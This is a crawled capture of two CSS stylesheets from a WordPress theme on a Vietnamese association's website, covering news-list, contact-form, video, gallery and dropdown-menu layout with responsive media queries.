._newsl ul li { padding: 15px 0; border-bottom: 1px solid #cccccc; list-style: none; }
._newsl ul li:last-child { border-bottom: none; }
._newsl ul li h3 { font-size: 14px; color: #404040; margin-top: 5px; }
._newsl ul li:hover h3 { color: #016537; }
.time i { margin-right: 5px; }
/*  */
.title { position: relative; }
.title h1, .title h3 { font-size: 18px; color: #000000; text-transform: uppercase; padding-bottom: 10px; border-bottom: 1px solid #d3d3d3; padding-top: 0; font-weight: 600;}
/*news*/
.news-list { overflow: hidden; margin: 15px -7.5px; }
.news-list .item { width: 50%; float: left; padding: 0 7.5px; margin-bottom: 15px; overflow: hidden; }
.news-list.list-member .item { width: 50%; }
.news-list .item .img { overflow: hidden; height: 200px; }
.news-list.list-member .item .img {overflow: hidden;height: 190px;}
.news-list .item .img img { width: 100%; }
.news-list .item:hover img { transform: scale(1.05); }
.news-list .item .info { padding: 0 15px; }
.news-list .item .info h3 { padding: 10px 0; display: table; width: 100%; }
.news-list .item .info h3, .news-list .item .info h3 a { font-size: 16px; line-height: 1.3; }
.news-list .item .info h3 a { display: block; vertical-align: top; height: 40px; overflow: hidden; font-weight:600; }
.news-list .item .info h3 a:hover { color: #e91e1e; }
.news-list .item .info .dec { padding-top: 10px; height: 71px; overflow: hidden; margin-bottom: 10px; }
.news-list .item .info .dec p { font-size: 14px; color: #000000; }
.news-list .item .ite { background: rgba(243, 243, 243, 0.5); height: 370px; padding-bottom: 0px; position: relative; }
.news-list.lst-video .item .ite { height: 285px; }
.news-list.lst-video .item .img { position: relative; }
.news-list.lst-video .item .img:before { position: absolute; width: 29px; height: 29px; content: ''; background: url(../img/play.png) no-repeat; top: 0; left: 0; bottom: 0; right: 0; margin: auto; z-index: 10; }
.news-list.lst-video .item .info h3 a { height: 40px; }
.news-list.list-member .item .ite { height: 280px; }
.detail-news { position: absolute; bottom: 10px; left: 15px; }
.news-list .pagi { padding-left: 7.5px; }
.news-list .pagi nav { border-top: 1px solid #d3d3d3; }
.news-list.lst-news .item { width: 100%; }
.news-list.lst-news .item .ite{height:auto;overflow:hidden;border-bottom: 1px dashed #cdcdcd; background:#ffffff;    padding-bottom: 20px;}
.news-list.lst-news .item .img{width:30%;float:left; height: 120px;}
.news-list.lst-news .item .info{width:70%;float:left;padding-top:3px;}
.news-list.lst-news .item .info h3{padding-top:0;}
.news-list.lst-news .item .ite .detail-news{left:initial;right:0;}
._dt-about { padding: 15px 0; }
._dt-about table:nth-of-type(1) tr td:nth-of-type(2) { padding-left: 10px; }
._dt-about table:nth-of-type(1) tr:nth-of-type(n+2) td { padding-left: 10px; }
/* contact */
.infomation { padding-bottom: 20px; position: relative; border-bottom: 1px dotted #b4b4b4; }
.infomation .info-contact h2 { font-size: 20px; color: #016537; font-family: 'Open Sans'; font-weight: 600; padding-bottom: 20px; padding-top: 15px; }
.infomation .info-contact ul { padding-left: 0; }
.infomation .info-contact ul li { padding-left: 25px; padding-bottom: 10px; position: relative; color: #444444; list-style: none; }
.infomation .info-contact ul li i { position: absolute; top: 3px; left: 0; font-size: 16px; }
.info-contact ul { margin-bottom: 0; }
.view-map { position: absolute; top: 15px; right: 0; }
.view-map a { text-transform: uppercase; background: #f5f5f5; padding: 10px 15px; display: block; }
.view-map a:hover { cursor: pointer; }
.view-map a i { font-size: 16px; }
.main-map iframe { height: 500px; width: 100%; }
.form-contact .dec { padding: 15px 0; }
.form-contact .dec p { font-size: 16px; line-height: 1.5; }
.left-ct { width: 50%; padding-right: 7.5px; float: left; }
.right-ct { width: 50%; padding-left: 7.5px; float: left; }
.right-ct .form-group textarea { height: 202px; }
.form-contact input.form-control { height: 38px; }
.capchar button { float: right; width: 100px; height: 32px; background: #016537; font-size: 14px; color: #ffffff; text-transform: uppercase; border: none; transition: all 0.5s ease; border-radius: 4px; }
.capchar button:hover { background: #d4c207; }
.google-map { padding-top: 20px; clear: both; }
.google-map iframe { height: 418px; width: 100%; }
/* video */
.list-video { overflow: hidden; padding: 15px 0; }
.iframe { width: 68%; float: left; }
.video-list { width: 32%; float: left; background: #f3f3f3; padding: 15px 15px 10px 15px; }
.video-list .title-v h3 { font-size: 19px; }
.video-list ul { margin-top: 15px; padding-left: 0; }
.video-list ul li { overflow: hidden; padding: 15px 0; border-top: 1px dotted #9a9a9a; }
.video-list ul li .img { width: 34%; float: left; }
.video-list ul li .img img { width: 100%; }
.video-list ul li .info { width: 66%; float: left; padding-left: 15px; }
.video-list ul li .info h3 { font-size: 14px; line-height: 1.3; }
.video-list ul { height: 391px; overflow-y: scroll; }
.list-video .iframe iframe { height: 460px; width: 100%; }
/*city*/
.lst-city ul{padding-left:0;overflow:hidden;}
.lst-city ul li{list-style:none;width:calc(100%/3);float:left;padding:10px 0;}
.list-gallery{margin:0 -7.5px;padding:15px 0;}
.list-gallery .col-sm-4{padding: 0 7.5px;}
.list-gallery .item{margin-bottom:15px;}
.list-gallery .item .img{height: 160px;overflow:hidden;}
.list-gallery .item img{width:auto;display:block !important;height:100%;margin:auto;}
.list-gallery .item .info{padding-top:5px;height:91px;}
.list-gallery .item .info p{margin-bottom:5px;}
.list-gallery .item .info p:last-child { margin-bottom: 0px; }
.access p{color:#Ffffff;margin-top:5px;}
.footer.fanpage{margin-bottom:5px;}
@media (min-width: 1200px) {
    .container { width: 1176px; }
}

@media (min-width: 991px) {
    .col-sm-35 { width: calc(100%/12*5/2); }
   
}


@media(max-width: 767px) {
    .logo { width: 40px; }
    ._top .name p { font-size: 20px; width: 220px;}
    ._banner .slider > li > .img .ig { width: 15%; margin-left: 75%; }
    ._banner .slider > li a, ._top .tbl { height: 70px; }
    .name { padding-left: 15px; }
    ._banner .slider > li > a img { /*height: 100%;*/ width: auto; }
    ._banner .slider > li > .img { top: 10px; }
    #touch-menu { top: 25px; }
    ._first-news .item .img { height: auto; }
    .date span { line-height: 1.5; }
    ._bot-menu { padding: 5px 0; }
    ._about .info .img { width: 100%; margin-bottom: 10px; }
    ._about .info .desc { width: 100%; padding: 0; }
    .titleid { margin-bottom: 15px; }
    ._newsid .first .info .img { width: 100%; margin-bottom: 10px; }
    ._newsid .first .info .desc { width: 100%; padding: 0; }
    ._lst-newsid ul li a { height: auto; }
    ._lst-svc { margin: 0 -2.5px; overflow: hidden; }
    ._lst-svc .item { width: 50%; float: left; padding: 0 2.5px; }
    ._lst-svc .item .img { height: auto; }
    ._lst-svc .item .img img { width: 100%; height: auto; }
    ._document { margin-bottom: 15px; }
    .tt_adv h3 span { font-size: 13px; }
    html { background-size: auto 28%; }
    footer { padding: 0px 0 20px 0; }
    ._main ._left, ._main ._right { width: 100%; padding: 0; }
    .news-list .item { width: 100%; }
    .news-list .item .ite, .news-list .item .info .dec, .news-list .item .info h3 a, .news-list .item .img { height: auto; }
    .news-list .item .ite { padding-bottom: 15px; }
    .view-map { top: -40px; }
    .right-ct, .left-ct { width: 100%; padding: 0; }
    .iframe { width: 100%; }
    .list-video .iframe iframe { height: 340px; }
    .video-list { width: 100%; }
    footer.bg-video { background: #006537; padding-top: 10px; }
    ._ad-right{display:none;}
    .news-list.lst-news .item .img{height:auto;width:100%;margin-bottom:10px;}
    .news-list.lst-news .item .info{padding-left:0;width:100%;}
}

@media(min-width: 768px) and (max-width:1023px) {
    .logo { width: 50px; }
    ._top .name p { font-size: 30px; }
    ._top .tbl { height: 90px; }
    ._banner .slider > li > .img .ig { width: 13%; margin-left: 78%; }
    ._banner .slider > li > .img { top: 5px; }
    #touch-menu { right: 25px; top: 25px; }
    html { background-size: auto 40%; }
    ._banner .slider > li a { height: 90px; }
    ._banner .slider > li > .img .ig img { width: 100%; }
    ._about .info .img { width: 37%; }
    ._exhibition { margin-bottom: 15px; }
    ._about .info .desc { width: 63%; }
    ._lst-svc { margin: 0 -7.5px; overflow: hidden; }
    ._lst-svc .item { width: 50%; float: left; padding: 0 7.5px; margin-bottom: 15px; }
    ._adv._advs { display: none; }
    ._adv._advs:first-child { display: block; }
    .news-list .item .img { height: 97px; }
    .news-list .item .info .dec { height: 70px; }
    .news-list .item .ite { height: 300px; }
    ._newsl ul li { padding: 10px 0; }
    ._newsl ul li h3 { height: 37px; overflow: hidden; line-height: 1.3; }
}

@media(min-width: 1024px) and (max-width:1079px) {
    .logo { width: 50px; }
    ._top .name p { font-size: 30px; }
    ._top .tbl { height: 90px; }
    ._banner .slider > li > .img .ig { width: 10%; margin-left: 90%; }
    #sticker .main-menu > li > a { font-size: 12px; }
    ._banner .slider > li > .img { top: 5px; }
    #touch-menu { right: 25px; top: 32px; }
    html { background-size: 100% auo; }
    ._banner .slider > li a { height: 90px; }
    ._banner .slider > li > .img .ig img { width: 100%; }
    ._first-news .item .img { height: 233px; }
    ._lst-new ul li a { height: 37px; display: block; overflow: hidden; }
    ._about .info .img { width: 37.5%; }
    ._about .info .desc { width: 62.5%; }
    ._tt-doc h2, ._tt-doc h2 a { font-size: 14px; }
    #sticker .main-menu > li > a.home:after { right: -4px; }
    ._title-mid1 h2 { font-size: 13px; }
}




/* fix banner */
.banner-inner {
    position: relative;
    width: 100%;
    overflow: hidden;
    height: 0;
    padding-bottom: 11%;
}
@media(max-width:991px){
     .banner-inner {
        padding-bottom: 17%;
    }   
}
@media(max-width:767px){
     .banner-inner {
        padding-bottom: 25%;
    }   
}
.banner-inner img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: left center;
}

--- FILE ---
content_type: text/css
request_url: https://vpba.org.vn/wp-content/themes/webhoaqua/css/css_24.css
body_size: 1450
content:
html{
    -webkit-box-sizing:border-box;
    -moz-box-sizing:border-box;
    box-sizing:border-box;
    overflow-y:scroll;
    -webkit-text-size-adjust:100%;
    -ms-text-size-adjust:100%
}
*{
    -webkit-box-sizing:inherit;
    -moz-box-sizing:inherit;
    box-sizing:inherit
}

.sf-menu.menu{
    margin:0 0 0 0px;
    padding:0;
    display:table;
    width:100%;
    line-height:1.14286em;
    padding-bottom:26px
}
.sf-menu.menu:before,.sf-menu.menu:after{
    content:" ";
    display:table
}
.sf-menu.menu:after{
    clear:both
}
@media (max-width:979px){
    .sf-menu.menu{
        display:none
    }
}
@media (max-width:659px){
    .sf-menu.menu{
        display:none
    }
}
.sf-accordion.sf-menu.menu{
    padding-bottom:0
}
.sf-menu ul{
    padding-left:0;
    margin:0;
    left:0;
    position:absolute;
    top:-99999em;
    min-width:20em
}
.sf-hidden{
    position:absolute;
    left:-99999em !important;
    top:-99999em !important
}
.sf-menu li{
    display:inline-block;
    vertical-align:middle;
    position:relative
}
.sf-menu li li{
    display:block;
    text-align:left
}
.sf-menu a,.sf-menu span.nolink{
    padding:10px 20px 8px 20px;
    text-decoration:none;
    display:block;    
}
.sf-menu li.sf-depth-1{
    border:1px solid transparent;
    border-top-width:0;
    border-bottom-width:0
}
.sf-menu li.sf-depth-1>a{
    padding:10px 10px;
    max-height:64px;
    padding-bottom:0;
    white-space:nowrap
}
.sf-accordion.sf-menu li.sf-depth-1>a{
    max-height:none;
    padding:10px 10px
}
.sf-menu a.sf-with-ul,.sf-menu span.nolink.sf-with-ul{
    padding-right:35px
}
.sf-menu.rtl a.sf-with-ul,.sf-menu.rtl span.nolink.sf-with-ul{
    padding-left:35px;
    padding-right:10px
}
.sf-menu.sf-navbar a,.sf-menu.sf-navbar span.nolink{
    border:0
}
.sf-menu span.sf-description{
    color:#555555;
    display:block;
    font-size:0.8em;
    line-height:1.5em;
    margin:5px 0 0 5px;
    padding:0
}
.sf-menu.rtl span.sf-description{
    margin:5px 5px 0 0
}
.sf-menu li.sf-depth-1{
    vertical-align:middle;
    height:92px;
    text-align:center
}
.sf-menu li.sf-depth-1.lafarge-megamenu-processed .sf-sub-indicator{
    display:none
}
@media (max-width:979px){
    .sf-menu li.sf-depth-1{
        height:auto
    }
    .sf-menu li.sf-depth-1:not(.lafarge-megamenu-processed){
        text-align:left
    }
}
.sf-menu li li a{
    position:relative
}
.sf-menu li li a:after{
    content:"";
    position:absolute;
    left:20px;
    right:20px;
    bottom:0;
    height:1px;
    background:#dadada
}
.sf-menu a.sf-depth-1:hover,.sf-menu a.sf-depth-1:focus{
    
}
.sf-menu li li a:focus,.sf-menu li li a:hover{
    background-color:#0073af;
    color:#fff
}
.sf-menu li li a:focus:after,.sf-menu li li a:hover:after{
    content:normal
}
.sf-menu li li.last a.sf-depth-2:after,.sf-menu li li li.last a.sf-depth-3:after,.sf-menu li li.firstandlast a:after{
    content:normal !important
}
@media (max-width:979px){
    .sf-menu li li.last a.sf-depth-2:after,.sf-menu li li li.last a.sf-depth-3:after,.sf-menu li li.firstandlast a:after{
        content:""
    }
}
.sf-menu li li a{
    background-color:#fff;
    background-color:rgba(255,255,255,0.93)
}
.sf-menu li ul{
    border:1px solid rgba(166,180,171,0.4);
    overflow:visible !important
}
.sf-menu li:hover>ul,.sf-menu li.sfHover>ul{
    left:-1px;
    top:100%;
    z-index:1
}
ul.sf-main-menu>li>ul{
    margin-top:14px
}
.sf-menu li li:hover>ul,.sf-menu li li.sfHover>ul{
    left:198px;
    top:-1px
}
.sf-menu .sf-sub-indicator{
    position:absolute;
    right:20px;
    top:50%;
    margin-top:-5px;
    background-image:url(../images/sprite-pictos.png);
    background-position:0 -2486px;
    background-repeat:no-repeat;
    height:10px;
    width:6px
}
.sf-menu a:hover .sf-sub-indicator{
    background-position:0 -2502px
}
.sf-menu .sf-depth-1:hover>.sf-sub-indicator,.sf-menu .sf-depth-1>.sf-sub-indicator{
    background-image:none
}
ul.sf-menu.sf-accordion{
    clear:both;
    padding-top:57px;
    margin-top:20px
}
@media (max-width:659px){
    ul.sf-menu.sf-accordion{
        padding-top:0;
        margin-top:0;
        border-top:1px solid #dadada
    }
}
@media (max-width:979px){
    .scrolled-main-header ul.sf-menu.sf-accordion{
        padding-top:0;
        border-top:1px solid #bababa
    }
}
ul.sf-menu.sf-accordion,ul.sf-menu.sf-accordion ul,ul.sf-menu.sf-accordion li{
    display:table;
    width:100%;
    margin:0;
    background-color:#fff
}
.sf-menu.sf-accordion a{
    padding-left:30px
}
@media (max-width:979px){
    .sf-menu.sf-accordion a{
        padding-left:5px
    }
}
.sf-menu.sf-accordion ul a{
    margin-left:30px
}
.sf-menu.sf-accordion ul a+ul{
    padding-left:30px
}
.sf-menu.sf-accordion a{
    font-size:1.14286em;
    font-weight:normal
}
.sf-menu.sf-accordion a br{
    display:none
}
.sf-menu.sf-accordion a.menuparent{
    position:relative;
    overflow:hidden
}
.sf-menu.sf-accordion a.menuparent>span{
    content:"";
    position:absolute;
    right:0.75em;
    background-image:url(../images/sprite-pictos.png);
    background-position:0 -2560px;
    background-repeat:no-repeat;
    height:36px;
    width:36px;
    top:50%;
    margin-top:-18px
}
.sf-menu.sf-accordion li.sf-depth-3 ul li:not(.sf-clone-parent){
    display:none
}
.sf-menu.sf-accordion .sf-clone-parent a:before{
    content:normal
}
.sf-menu.sf-accordion .sf-expanded>a.menuparent{
    background-color:#0073af;
    color:#fff
}
.sf-menu.sf-accordion .sf-expanded>a.menuparent>span{
    background-position:0 -2518px
}
ul.sf-menu.sf-accordion.sf-expanded,ul.sf-menu.sf-accordion li.sf-expanded>ul{
    left:auto !important;
    top:auto !important;
    position:relative
}
.sf-menu.sf-accordion ul{
    border-left:0
}
.sf-menu.sf-accordion li a{
    background:none
}
.sf-menu.sf-accordion a.sf-depth-1{
    border:0
}
.sf-menu.sf-accordion li a:focus,.sf-menu.sf-accordion li a:hover,.sf-menu.sf-accordion a.sf-depth-1:focus,.sf-menu.sf-accordion a.sf-depth-1:hover{
    background-color:#0073af;
    color:#fff
}
.sf-menu.sf-accordion li.sf-depth-1{
    max-width:none
}
.sf-menu.sf-accordion li a:after{
    content:"";
    position:absolute;
    left:0;
    right:0;
    bottom:0;
    height:1px;
    background:#dadada
}
.sf-menu.sf-accordion li li a:after{
    left:20px;
    right:20px
}
